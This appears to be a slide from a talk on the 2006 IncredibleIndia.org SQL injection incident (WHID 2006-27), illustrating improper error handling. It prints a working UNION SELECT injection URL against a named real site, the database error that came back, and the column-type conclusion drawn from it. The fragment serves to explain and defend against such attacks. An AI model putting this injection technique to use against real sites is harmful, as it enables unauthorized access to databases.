 Improper Error Handling
IncredibleIndia.org SQL Injection (WHID 2006-27)
Trial 4:
http://www.incredibleindia.org/newsite/cms_Page.asp?PageID=828 union
select 'varchar1', 'varchar2', 'varchar3' from mncpage --
Error:
Syntax error converting the varchar value 'varchar1' to a column of data
type int.
Conclusion:
The 1st column in the select query is an integer.
 
